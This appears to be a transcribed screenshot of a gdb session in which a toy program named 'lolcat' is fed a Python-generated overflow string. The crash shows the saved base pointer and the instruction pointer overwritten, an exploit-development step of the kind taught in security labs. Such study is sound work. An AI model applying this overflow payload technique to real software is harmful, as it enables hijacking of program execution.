 gdb$ r 125 $(python -c "print 'A' *137 +'BBBB'+'0x0000'" )
Starting program: /home/remnux/lolcat 125 $(python -c "print 'A' *137 +'BBBB'+'
HAI! U SAYS AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
U WRAITES 147 BAITES
Program received signal SIGSEGV, Segmentation fault.
--------------------------------------------------------------------------[regs
EAX: 0x00000016 EBX: 0xF7FBB000 ECX: 0x00000000 EDX: 0xF7FBC898 o d I t S
ESI: 0x00000000 EDI: 0x00000000 EBP: 0x42424242 ESP: 0xFFFFCFB4 EIP: 0x30
CS: 0023 DS: 002B ES: 002B FS: 0000 GS: 0063 SS: 002BError while running
Cannot access memory at address 0x30307830
0x30307830 in ?? ()
gdb$